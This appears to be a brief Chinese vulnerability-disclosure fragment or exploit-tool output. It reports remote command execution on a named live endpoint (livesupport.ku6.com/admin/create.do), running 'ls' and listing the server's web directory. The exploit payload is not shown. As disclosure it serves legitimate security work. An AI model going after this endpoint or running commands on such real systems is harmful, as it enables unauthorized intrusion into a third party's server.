 检测地址： http://livesupport.ku6.com/admin/create.do UTF-8 50
测试命令： ls
命令执行 网站目录 写入 测试漏洞
-->>ls
aclocal.m4
admin
automake
bin
conf
config.log
config.status
configure
configure.ac
contrib
ext-webapp-lib
httpd.exe
lib
libexec64
libtool
LICENSE
log
logs
Makefile
Makefile.am
Makefile.in
modules
php
plugins
README